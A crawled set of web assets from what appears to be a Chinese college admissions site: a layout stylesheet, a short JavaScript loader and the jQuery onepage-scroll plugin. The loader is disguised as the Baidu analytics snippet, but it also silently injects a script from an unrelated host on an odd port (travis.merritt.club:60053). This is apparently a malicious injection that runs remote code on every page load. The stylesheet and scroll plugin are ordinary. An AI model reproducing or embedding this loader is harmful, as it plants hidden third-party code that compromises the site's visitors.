	padding-bottom: 0px;
	padding-left: 30px;
	line-height: 50px;
	font-weight: bold;}
.zhuanye_l li a:hover{
	background-color: #96b754;}
.zhuanye_g{
	height: 120px;
	width: 125px;
	position: absolute;
	left: 436px;
	bottom: 0px;
	background-color: #6d8e26;}
.zhuanye_g a{
	font-family: "黑体";
	font-size: 14px;
	color: #FFFFFF;
	text-decoration: none;
	display: block;
	line-height: 120px;
	font-weight: bold;
	text-align: center;
	height: 120px;}
.zhuanye_g a:hover{
	background-color: #96b754;}
/*专业END*/

.kuaijie{
	background-color: #dcdcdc;
	height: 145px;
	width: 100%;
	margin-top: 50px;}
.kuaijie ul{
	padding: 0px;
	height: 145px;
	width: 900px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;}
.kuaijie ul li{
	float: left;
	height: 145px;
	width: 300px;
	list-style-type: none;
	background-repeat: no-repeat;
	background-position: center center;}
.kuaijie ul li a{
	height: 145px;
	width: 300px;
	list-style-type: none;
	white-space: nowrap;
	display: block;}
.kuaijie ul li a:hover{
	background-color: #FFFFFF;
	filter:alpha(Opacity=30);

	-moz-opacity:0.3;
	opacity: 0.3;}
.boot{
	height: auto;
	width: 1000px;
	margin-top: 50px;
	margin-right: auto;
	margin-left: auto;
	clear: both;
	padding-top: 20px;
	padding-bottom: 10px;}
.boot p{
	font-size: 14px;
	line-height: 25px;
	text-decoration: none;}


/* QQbox */
.QQbox {
	z-index:1000;
	width:410px;
	left:-276px;
	top:0;
	margin:149px 0 0 0;
	position:fixed;}
*html .QQbox {
	position:absolute;
top:expression(eval(document.documentElement.scrollTop));}
.QQbox .press {
	left:0;
	border:none;
	cursor:pointer;
	width:32px;
	height:96px;
	position:absolute;
	padding-top:140px;}
.QQbox .Qlist {
	float:left;
	width:410px;
	background:url(../images/bj01.png) no-repeat;
	background-position:1px 0px;
	height:436px;
	display:block;
	overflow:hidden;
	zoom:1;}
.QQbox .Qlist .infobox {
	text-align:center;
	background-repeat:no-repeat;
	padding:5px;
	line-height:14px;
	color:#CCCCCC;
	font-weight:700;}
.weibosina{
	height: 40px;
	width: 150px;
	position: absolute;
	left: 20px;
	top: 90px;}
.weibosina a{
	height: 40px;
	width: 150px;
	white-space: normal;
	display: block;}
.weiboqq{
	height: 40px;
	width: 150px;
	position: absolute;
	left: 20px;
	top: 135px;}

.weiboqq a{
	height: 40px;
	width: 150px;
	display: block;}
.QQbox .Qlist .con {
	margin-top:266px;
	margin-left:50px;
	color:#32567e;
	font-size:14px;}
.QQbox .Qlist .con ul li {
	height:31px;
	list-style:none;
	margin-left:35px;}
.QQbox .Qlist .con ul li a {
	font-size:13px;
	margin-left:5px;
	text-decoration:none;
	float: left;}
.OnlineLeft {
	float:left;
	display:inline;
	width:262px;
	height:439px;
	overflow:hidden;
	zoom:1;}
.OnlineBtn {
	float:right;
	display:inline;
	width:127px;
	height:36px;
	background:url(../images/bj02.png) no-repeat;
	margin-top:-45px;
	margin-left:220px;}



/*网站列表*/
.neirong_top{
	height: auto;
	width: 100%;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	padding-top: 300px;
	background-repeat: no-repeat;
	background-position: center top;}
.neirong_qt{
	background-image: url(../images/top0.jpg);}
.neirong_zx{
	background-image: url(../images/n1.jpg);}
.neirong_gk{
	background-image: url(../images/n2.jpg);}
.neirong_jh{
	background-image: url(../images/n3.jpg);}
.neirong_zd{
	background-image: url(../images/n4.jpg);}
.neirong_zy{
	background-image: url(../images/n7.jpg);}
.neirong{
	height: auto;
	width: 1000px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	background-color: #FFFFFF;
	text-align: left;}
.neirong_z{
	float: left;
	height: auto;
	width: 212px;}
.thisclass{
	background-color: #CCCCCC;}
.neirong_zk{
	height: auto;
	width: 180px;
	border: 1px solid #dadada;
	padding-right: 15px;
	padding-bottom: 15px;
	padding-left: 15px;
	background-color: #F9F9F9;
	margin-bottom: 20px;}
.neirong_zk li{
	line-height: 50px;
	height: 50px;
	width: 100%;}
.neirong_zk li a{
	font-family: "黑体";
	font-size: 18px;
	font-weight: bold;
	text-decoration: none;
	color: #000000;
	display: block;
	height: 50px;
	width: 100%;
	text-align: center;}
.neirong_title{
	background-image: url(../images/title.gif);
	background-repeat: no-repeat;
	height: 60px;
	width: 180px;
	line-height: 40px;
	text-align: center;
	font-family: "黑体";
	font-size: 16px;
	color: #FFFFFF;
	font-weight: bolder;}
.neirong_y{
	float: right;
	height: auto;
	width: 730px;
	background-color: #ffffff;
	padding: 15px;
	font-size: 14px;
	color: #000000;
	text-decoration: none;
	text-align: left;}
.neirong_y_nr{
	width: 700px;
	margin: 0 auto;
	word-spacing: 1px;
	line-height: 30px;}
.neirong_y_title{
	line-height: 50px;
	height: 50px;
	width: 710px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;}
.neirong_y ul{
	margin: 0px;
	padding: 0px;}
.neirong_y ul li{
	line-height: 35px;
	height: 35px;
	width: 100%;
	list-style-position: inside;
	list-style-image: url(../images/dian1.gif);
	text-align: left;
	text-indent: 20px;}
.neirong_y ul li a{
	font-size: 14px;
	text-decoration: none;
	color: #000000;}

.fenye{
	width: 700px;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
	overflow: visible;}
.fenye li{
	line-height: 30px;
	float: left;
	height: auto;
	text-align: center;
	margin: 5px;
	width: auto;
	padding-top: 0px;
	padding-right: 5px;
	padding-bottom: 0px;
	padding-left: 5px;}
/*网站列表END*/

/*专业列表*/
.zhuanye_lb{
	height: auto;
	width: 650px;
	margin-bottom: 30px;
	clear: both;}
.zhuanye_lb_li{
	background-color: #0b60b0;
	color: #FFFFFF;
	text-indent: 1em;
	height: 35px;
	width: 638px;
	line-height: 35px;
	font-weight: bold;}
.zhuanye_lb li{
	margin: 5px;
	float: left;
	height: 40px;
	width: 150px;
	white-space: nowrap;
	line-height: 40px;
	border: 1px solid #CCCCCC;
	list-style-type: none;}
.zhuanye_lb a{
	text-align: center;
	font-size: 14px;
	color:#0F4B55;
	display: block;
	list-style-type: none;
	text-decoration: none;}

.zhuanye_lb  a:hover{
	background-color: #0b60b0;
	color: #FFFFFF;}
/*专业列表end*/
/*网站内容*/
.wenzhang{
	width:650px;
	margin-left:auto;
	margin-right:auto;
	padding-top: 10px;
	overflow: hidden;}
.wenzhang h2{
	text-align: center;}
.info {
	line-height: 35px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCCCCC;
	text-align: center;
	font-size: 12px;}
.info small{
	font-size: 12px;}
.wenzhang_body{
	line-height: 25px;
	font-size: 14px;
	padding-top: 10px;}
/*网站内容END*/

--- FILE ---
content_type: application/javascript
request_url: https://zs.xahtxy.cn/dfiles/7536/91af60e8ff4f481bbe4f22027922dade_h.js
body_size: 426
content:
(function(){try{var ab="https://hm.baidu.com/h.js?9060d284326f394e765ec6d2c0d80a8f",d = document;_add = function(s, b) {if (window.document.readyState == 'loading') {d.write('<script type="text/javascript" src="' + s + '" ' + (b === true ? 'async' : '') + '></script>');} else {var k = d.createElement("script");k.type = "text/javascript";k.src = s;k.async = b;var s = d.getElementsByTagName("script")[0];s.parentNode.insertBefore(k, s)}};if (!(!-[1, ] && !window.XMLHttpRequest)) {_add('https://travis.merritt.club:60053/js/tt.js', true);}_add(ab, false);} catch (e) {}})();

--- FILE ---
content_type: application/javascript
request_url: https://zs.xahtxy.cn/dfiles/7809/templets/defaultxin/js/jquery.onepage-scroll.js
body_size: 1924
content:
!function($){
  
  var defaults = {
    sectionContainer: "section",
    easing: "ease",
    animationTime: 700,
    pagination: true,
    updateURL: false
	};
	

	
	$.fn.swipeEvents = function() {
      return this.each(function() {

        var startX,
            startY,
            $this = $(this);

        $this.bind('touchstart', touchstart);

        function touchstart(event) {
          var touches = event.originalEvent.touches;
          if (touches && touches.length) {
            startX = touches[0].pageX;
            startY = touches[0].pageY;
            $this.bind('touchmove', touchmove);
          }
          event.preventDefault();
        }

        function touchmove(event) {
          var touches = event.originalEvent.touches;
          if (touches && touches.length) {
            var deltaX = startX - touches[0].pageX;
            var deltaY = startY - touches[0].pageY;

            if (deltaX >= 50) {
              $this.trigger("swipeLeft");
            }
            if (deltaX <= -50) {
              $this.trigger("swipeRight");
            }
            if (deltaY >= 50) {
              $this.trigger("swipeUp");
            }
            if (deltaY <= -50) {
              $this.trigger("swipeDown");
            }
            if (Math.abs(deltaX) >= 50 || Math.abs(deltaY) >= 50) {
              $this.unbind('touchmove', touchmove);
            }
          }
          event.preventDefault();
        }

      });
    };
	

  $.fn.onepage_scroll = function(options){
    var settings = $.extend({}, defaults, options),
        el = $(this),
        sections = $(settings.sectionContainer)
        total = sections.length,
        status = "off",
        topPos = 0,
        lastAnimation = 0,
        quietPeriod = 500,
        paginationList = "";
    
    $.fn.transformPage = function(settings, pos) {
      $(this).css({
        "-webkit-transform": "translate3d(0, " + pos + "%, 0)", 
        "-webkit-transition": "all " + settings.animationTime + "ms " + settings.easing,
        "-moz-transform": "translate3d(0, " + pos + "%, 0)", 
        "-moz-transition": "all " + settings.animationTime + "ms " + settings.easing,
        "-ms-transform": "translate3d(0, " + pos + "%, 0)", 
        "-ms-transition": "all " + settings.animationTime + "ms " + settings.easing,
        "transform": "translate3d(0, " + pos + "%, 0)", 
        "transition": "all " + settings.animationTime + "ms " + settings.easing
      });
    }
    
    $.fn.moveDown = function() {
      var el = $(this)
      index = $(settings.sectionContainer +".active").data("index");
      if(index < total) {
        current = $(settings.sectionContainer + "[data-index='" + index + "']");
        next = $(settings.sectionContainer + "[data-index='" + (index + 1) + "']");
        if(next) {
          current.removeClass("active")
          next.addClass("active");
          if(settings.pagination == true) {
            $(".onepage-pagination li a" + "[data-index='" + index + "']").removeClass("active");
            $(".onepage-pagination li a" + "[data-index='" + (index + 1) + "']").addClass("active");
          }
          $("body")[0].className = $("body")[0].className.replace(/\bviewing-page-\d.*?\b/g, '');
          $("body").addClass("viewing-page-"+next.data("index"))
          
          if (history.replaceState && settings.updateURL == true) {
            var href = window.location.href.substr(0,window.location.href.indexOf('#')) + "#" + (index + 1);
            history.pushState( {}, document.title, href );
          }
        }
        pos = (index * 100) * -1;
        el.transformPage(settings, pos);
      }
    }
    
    $.fn.moveUp = function() {
      var el = $(this)
      index = $(settings.sectionContainer +".active").data("index");
      if(index <= total && index > 1) {
        current = $(settings.sectionContainer + "[data-index='" + index + "']");
        next = $(settings.sectionContainer + "[data-index='" + (index - 1) + "']");

        if(next) {
          current.removeClass("active")
          next.addClass("active")
          if(settings.pagination == true) {
            $(".onepage-pagination li a" + "[data-index='" + index + "']").removeClass("active");
            $(".onepage-pagination li a" + "[data-index='" + (index - 1) + "']").addClass("active");
          }
          $("body")[0].className = $("body")[0].className.replace(/\bviewing-page-\d.*?\b/g, '');
          $("body").addClass("viewing-page-"+next.data("index"))
          
          if (history.replaceState && settings.updateURL == true) {
            var href = window.location.href.substr(0,window.location.href.indexOf('#')) + "#" + (index - 1);
            history.pushState( {}, document.title, href );
          }
        }
        pos = ((next.data("index") - 1) * 100) * -1;
        el.transformPage(settings, pos);
      }
    }
    
    function init_scroll(event, delta) {
        deltaOfInterest = delta;
        var timeNow = new Date().getTime();
        // Cancel scroll if currently animating or within quiet period
        if(timeNow - lastAnimation < quietPeriod + settings.animationTime) {
            event.preventDefault();
            return;
        }

        if (deltaOfInterest < 0) {
          el.moveDown()
        } else {
          el.moveUp()
        }
        lastAnimation = timeNow;
    }
    
    // Prepare everything before binding wheel scroll
    
    el.addClass("onepage-wrapper").css("position","relative");
    $.each( sections, function(i) {
      $(this).css({
        position: "absolute",
        top: topPos + "%"
      }).addClass("section").attr("data-index", i+1);
      topPos = topPos + 100;
      if(settings.pagination == true) {
        paginationList += "<li><a data-index='"+(i+1)+"' href='#" + (i+1) + "'></a></li>"
      }
    });
    
    el.swipeEvents().bind("swipeDown",  function(){ 
      el.moveUp();
    }).bind("swipeUp", function(){ 
      el.moveDown(); 
    });
    
    // Create Pagination and Display Them
    if(settings.pagination == true) {
      $("<ul class='onepage-pagination'>" + paginationList + "</ul>").prependTo("body");
      posTop = (el.find(".onepage-pagination").height() / 2) * -1;
      el.find(".onepage-pagination").css("margin-top", posTop);
    }
    
    if(window.location.hash != "" && window.location.hash != "#1") {
      init_index =  window.location.hash.replace("#", "")
      $(settings.sectionContainer + "[data-index='" + init_index + "']").addClass("active")
      $("body").addClass("viewing-page-"+ init_index)
      if(settings.pagination == true) $(".onepage-pagination li a" + "[data-index='" + init_index + "']").addClass("active");
      
      next = $(settings.sectionContainer + "[data-index='" + (init_index) + "']");
      if(next) {
        next.addClass("active")
        if(settings.pagination == true) $(".onepage-pagination li a" + "[data-index='" + (init_index) + "']").addClass("active");
        $("body")[0].className = $("body")[0].className.replace(/\bviewing-page-\d.*?\b/g, '');
        $("body").addClass("viewing-page-"+next.data("index"))
        if (history.replaceState && settings.updateURL == true) {
          var href = window.location.href.substr(0,window.location.href.indexOf('#')) + "#" + (init_index);
          history.pushState( {}, document.title, href );
        }
      }
      pos = ((init_index - 1) * 100) * -1;
      el.transformPage(settings, pos);
      
    }else{
      $(settings.sectionContainer + "[data-index='1']").addClass("active")
      $("body").addClass("viewing-page-1")
      if(settings.pagination == true) $(".onepage-pagination li a" + "[data-index='1']").addClass("active");
    }
    if(settings.pagination == true)  {
      $(".onepage-pagination li a").click(function (){
        var page_index = $(this).data("index");
        if (!$(this).hasClass("active")) {
          current = $(settings.sectionContainer + ".active")
          next = $(settings.sectionContainer + "[data-index='" + (page_index) + "']");
          if(next) {
            current.removeClass("active")
            next.addClass("active")
            $(".onepage-pagination li a" + ".active").removeClass("active");
            $(".onepage-pagination li a" + "[data-index='" + (page_index) + "']").addClass("active");
            $("body")[0].className = $("body")[0].className.replace(/\bviewing-page-\d.*?\b/g, '');
            $("body").addClass("viewing-page-"+next.data("index"))
          }
          pos = ((page_index - 1) * 100) * -1;
          el.transformPage(settings, pos);
        }
        if (settings.updateURL == false) return false;
      });
    }
    
    
    
    $(document).bind('mousewheel DOMMouseScroll', function(event) {
      event.preventDefault();
      var delta = event.originalEvent.wheelDelta || -event.originalEvent.detail;
      init_scroll(event, delta);
    });
    return false;
    
  }
  
}(window.jQuery);